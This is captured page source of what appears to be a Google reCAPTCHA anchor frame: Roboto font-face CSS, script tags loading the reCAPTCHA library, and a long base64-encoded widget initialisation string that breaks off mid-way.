U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5MvbEDuIKTrUbEcFYl54ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5MvbEDuIKTrUbEcFYl54ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5MvbEDuIKTrUbEcFYl54ag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woHChVjDt8Kqf0/CusOiRR/DhsOCVAs4wqpVwrsuwqXCgkvDucO1w4EsdsOtF8ONPsKgaMOtTMO/[base64]/DvEzCksKowo7DkgVUKHXDvMOof2MdCsKkXxoewr3DnyHCn8KgLmvCr8OYAcOJw5zCsMOxw5fDncK1wqXClERPwqU/L8Kbw7YFwrlewoLCognDtsOebi7CjcO1a37DuMOgbXJONMOIR8KOwqXCvMOlw4vDi14cDGrDscKswrVewovDlk7Ck8Kuw6PDmsOJwrM4w5jDisKKSQDDhxhQMD/DuiJ+w5RBNnXDhyvCrcK8XyHDtMKLwqAHISpJG8OYI8KHw43DmcKxwr3CpkUOYlLCgMOCJcKfwoZqT2LCjcKRwrXDoxENcAjDrMOlSMKdwp7CtAVewrtiwpDCoMOhVsOYw5/CiW/ChyEPw7/DrAxDwqjDscKvwrXCrcKOWsOVwpfCvlTCo2jCgXF0w7zDkGrCvcKsJmYMZsO+w4DDlgZZJRHDocOKDMKUwp/DszTDsMObD8OED0FhVcOXXcO+fCcDQMOMIsKtwp/CmMKMwrLDoxRIw65Jw7/DgsO3DMKPW8KLE8OeF8OsacKrw73DhnPCkmPDlVp+KcK2w4LCg8O2wp7DtcKgcsO5wqfDp0MYEirClh/DlQNHC8K2w4bDuSLDg2Y8NMO7wrtvwph4QinCpFUpQ8KvwoPCm8Ouw4x+a8KRO8KMw6x0wo8xwrHDgsKxwoMdTHfCv8K4wpsxwo0CO8OYQMKhw5/DnyU7Y8O9PcKyw7zDtsOfVC9Sw53DnQzDnBHCjQNuGlMsLgjDn8O6KhoTwoXCkEPCm2jCi8KSwprDmcKgSS/CnDrCoCNha1/[base64]/Dm8K+w5p4w5N8dMKRWRpcPWtTe8KIP8KEwpt9eDbClcO2J1TCksOhwrTDhcKMw6ldQMKDEsOBJcOdSXocw7clLBHCrsODw6RTw7AVTyVlwobCoDfDrsOLw6dGw7BJcMOpO8Kawr4Lw5s4wpvDtj7Dm8OLLTlfw4LDgD/Cv0DCsEXDtFjDvDvCrMOjwqgCK8OnS0h9E8K4Z8KqTR9zHCjCtXDDtsOMw5LCmS1Uwq8vDXk1w6AIwpx/wozCvUbCtnlJw4cwdWXCosKpw5fCpsKmAGJtVcKjNEEIwqxETMKXf8OdcMK8woJ8w5rDtMKpwoVkwrtDcsK+w77CjFPDljpNw5fCq8K/M8KdwrZtXk/Ck0TCl8KnKsOGEMKPB1DClmIBPcKbw73CpMOowphkw7PCuMKjIcOxHStLGsKMPgZJQlXCscKRw6oawqDCpzvDrsOGZ8KOw7Q0f8KYw7vCpMK3QAfDuGfCk8KTPcOEw5HCgC/CmgAwUcOmGcKdwoXDgxLDmsKEwr/CgcKFwpwtXDnChMOOB2wlWcO/wrMXwqQdwq/[base64]/CvsKnw5B+wrzClUtTZGDCmwLCo8OSMSrCg8KKMXUqPsKlB8ODeMOkw5BCwq/[base64]/[base64]/Du8O0cTQLwo4QwosfbsOMw5d7w5bDmcKsCRkjckQEHCkCUwTDpMOMByFow4/ClsOWw6rDkMKow7RCw6fCp8ONwqjDmsOvKllvw7VHJcOQwpXDvB3DoMOmw44NwptpN8O2I8K4M0HDjcKHwqHDvmNxQTQ8w40aecKbw5zDu8OcVGlVw4hvZsO+W1jDrcK0wp5qOMOHX1rDjMKvBcKFMmEgT8KTNi0EXywywo/[base64]/CocOuwpHCo8Oyw6XDssOCAsKYHcKzw6DCoyvChMK2w59NaGBwwobDmsO0XsKKCMK+HcOswr0BTx0SS10fEWbDoB7CmX3CjMKtworCoVfDssOXE8KLWMO/FGgGwr4eOww1wo4hw67CqMO4wp4uQhjCo8K6wrDDlkLCtMOJwqxCO8O4wo0xWsOJfyTDuhAbwrJTcG7DgAHCvALCiMOTP8ObCHLDkcOiwrPDkxRuw4nCicOEwrbCksOmVcKPNlJNOcKOw4pFXhrClVjCoVzDlMOBL30iw5NidAZ7c8Krwo/[base64]/DpMODf8OIw7FDwpVRwprCvsOvw4XDsGPCmcKwHsKzwrvDssKsU8Kfw7oCw6QYw6BOTcK3woxEwoonSnjCrELCv8O8XsOXw4TDhF/[base64]/DsHfCpcKUwrpmw4fDpMOBWcOPccOLwqMkwqE1aBXDq8OcwprCicKLDnfDnMK/wqvDgDMSw6M5w6s/w5N/B25Fw6fDvMKLEQxzw5hZWzpCAsKvWMO3wqU4VnHDr8OMJWPCoEg5L8ObBEjCjcOtLMKaehRqSGDDiMKZeCcdwqvCmlfCksONPVjDqMKvUi1sw5Fgw4w7w6Arw7VRbMOUN0/[base64]/[base64]/CjFE7wrHDiMKAdA3DryLDj8KHwplCw4HChWTDk8KZTsKeLCZUM8OPdsO2bhnDhDnDsXBoOMKLw5rDmcOTwo/DtxfCq8Ogw67DmVbDqRFNw7B3w5EWwrlhw5jDiMKOw7PDvcKTwr0jGT0Ab1zDpsOzwqYlCsKOCkc2w6B/[base64]/DkQhWw4PDtcOVVF3Cqztdwr0OE8Kow4DDqHbCgsKjRS/DosKYfXDDg8OhIwDCujzDv0J8VsKKw5oMw4TDogLCr8K9woLDqsKmasOQwqxJwo/[base64]/BcO4w7PDpQ3CvsOpwqbCky/CpzPDqMKzLsOqwo5vQ8KCQcKYQjzDr8KTwrLDi397wojDrsKaDhfCpMKdwoDCslTCgMK6SjYCw7Mce8O1wos3wojDmWPDtSIWesOgwoEGZ8KsfRXClzBLwrfCoMO9OMOQw7fCpVHDocOTQi7CgwnDl8OgVcOuZ8OjwqPDi8K4JsOmwovCv8K0w5/CpjvDssOmJ1JJambCpUxlwoJtwqQow4XCgSZ1P8KBIMOQJ8OKwpoiYMOlwqbCvcK2IwfCvsOvw6oYCcKreEthw5RnGcKCeRcddl4lw75/HzhcacOoScOqacOSwo3Dv8O8w6dpw5sRW8OqwrUgYkoaw53DuHwFS8O7ZRoVwoXDuMKKwr9uw5fCgsKcZ8O6w7fDvSvCiMOldsKXw7fDjUrCjA7Cj8KYwp4cwozDumbCqsOTW8OfHWHClsO8DcKjdsOdw58Swqlzw7IcQF3CoULCnRHCl8OyPE5JD3fCrnVzwoQBUB/CrcKZTwVMFcOiwrNlw5vDiRzDvsKfw64ow5bClcOgw4lkF8KJw5FQw6bDgcKtUGrDjCfDlsOpwr17CxLChcOnGD/Dm8Oda8K6Yj4WR8KhwpDCr8K+N07CiMOHwpcrXnTDosO0CTTCvMKkCFjDmsKAwpJJwr3DlUDDsQJZw6sSPMOewo1pw7pGPMOfZBUUcFBncsOicj1CesOOwp4oaBrChUnCnylcYj4+wrbCkcO9asOCw4xgI8KywpgJdQrCpkPCsHFYwrFtw6XCrinChsK0wrzDlwDCpG/ClR4zGcOATMKSwqIibFfDsMKhMsKZwobCmREpw6/[base64]/[base64]/CiMKXH0Mfw7XDqsO2QcO0R8OTwoTDlRDCsVAlQmDCrMOnwqHCoMO2H3bDkcOUwpvCtGd6bEPCi8OKFsKQIlHDpcO4GMKQDwTDusKZAMKDagLDhcK8AcOew7I3w5MGwrjCrMOJHsKCw5EOw7h/XGHClMO5ScKDwo7DrcKFw544w5fDksOnZ2RKwpvDn8Khw5xxwozDl8OwwpkxwrjDqmHDoGkxBgFGwosBw6/Cmm/CmB/Cn3kTWkwmesOyH8O/wqDCuzLDqxXDnsOoZAADRcKKUAUJw44Le0BBw6wRwpbCuMKVw4fDkMO3dRJow73Cj8K+w61GBcKJOQ7CpsObw6ABwq4LUT/DlsOof2F4cVrCqzTCvQZtwoUzwqhFIsO8wpEjW8OLw6ddUsKEwo48HHkgayRiwoTCuyYxfy3CkXIGXcKNCRJxe2hIIkxzEMK0w6vDo8OcwrZrw6ckMMKzN8Oow7hvw6DCm8O0AD4FOhzDrsOAw6l/bcOmwpXCiH5Qw5/DnEXCiMKrKMK6w6x4MHQ0NHkdwpZYYQLDuMKlHMODccKsZsKWwrLDrcKCWGhMCjPCi8OgaXvCoFHDgCIYw5UBJMKXwppFw6rDq1Nzw5HDn8KFwrRwOcKawovCt1XDu8Kbw5RlKgQJwrbCocOkwp3ClGUweV9Na0DCp8KtwrTDu8OXwrVvw5Eyw6/CscOBw6V2aR/CsmHDoVdQV17CpcKbJsKAP091w7PDomonSATChsKmwrk6csO1ZyQhOAJowp5iw4rCj8O+w6zCrjAxw5bDu8O2w6/[base64]/DulwQfEF7wrkdw7gnw5PCu1PDm8K7wpnDpDFQLx4pwpEgFCcoYy/CmsKPa8KRfRYwQwLDrMOcIXvDtsKPKUvDqsOCecOGwow8wo05axHChMKuw7nCuMOqw6fDhcK9w4nCpMO9w5zCkcOIasKVdCjDrzHCjMOKQsK/[base64]/[base64]/[base64]/[base64]/wo0+UMOew4UfwrrCtMOyw4nCrRtEYMKVasO+LRvCoQ3DvsOWwrFrX8O7w4gwSsO9w5JEwrt7fcKQAFXCi0vCscO9YCANw6UGGC7CuCZrwoTDjsO6Q8KRcsO5IMKEw7/CnMONwplAw7pwQFzDs01iVz9Mw7g8RsKjwotVwpzDjx4CIMOSOTxKX8OGwpXDjSpNwrVpIlLDowjCtxDCskbDssKVesKZwrEhVxBjw51mw5Rowp8hZmrCrMODbgrDlXpkGsKRwqPCmRJHVV3DsgrCoMKOwoMPwoQMLx9hW8K+wpxXw5l2w4RYWy43bcOtwpRhw6/Cg8OQDcKQXw9gUsOeBhNFWCzDksKXG8OWHsOLdcKPw7/Cs8O0w48Yw5